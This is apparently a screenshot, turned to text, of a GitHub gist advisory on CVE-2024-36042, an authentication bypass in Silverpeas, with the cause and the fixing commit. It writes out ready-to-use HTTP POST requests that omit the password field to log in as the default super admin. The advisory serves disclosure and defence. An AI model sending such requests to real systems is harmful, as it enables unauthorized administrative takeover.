 1 2 3 4 10.21.97.119 16:52
Hack Smarter Security Error Error Silverpeas exploit - Googl CVE-2024-36042.md Welcome at the Silverpea
https://gist.github.com/ChrisPritchard/4b6d5c70d9329ef116266a6c238dcb2d
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How To Search LDAP u… PayloadsAllTheThings…
name=CVE-2024-36042
Silverpeas up to and including 6.3.4 is vulnerable to a trivial authentication bypass. When authenticating, if the sender omits
the password form field, the application will sign you in as the user specified without any challenge.
E.g. the standard login request will look like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
This will fail login (unless they have forgotten to change the default password) and you will be redirected back to the login page
with an error code.
But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0
Then the login attempt will (usually) succeed and redirect you to the main page, now logged in as a super admin.
The bug works with any valid user, but SilverAdmin is the default super admin.
Cause
The issue was a failure in how the app handled different login methods. The code that authenticated the user by username
would assume if a password had not been sent then it was a SSO-based login, where no password was required. This was
patched as bug #14156, where they set an 'remotely authenticated' flag intially and check that later rather than just checking if
the password value is null: https://github.com/Silverpeas/Silverpeas-Core/
commit/11fb5e21c252ce4751b85fccf5b8076156e0b4f0